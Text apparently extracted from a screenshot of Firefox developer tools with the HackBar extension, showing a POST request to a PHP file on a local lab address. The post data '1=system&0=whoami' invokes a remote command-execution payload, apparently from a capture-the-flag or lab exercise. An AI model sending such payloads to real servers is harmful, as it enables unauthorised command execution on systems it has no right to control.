 127.0.0.11/data/template.rand.php
fushuling\24254
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.11/data/template.rand.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=system&0=whoami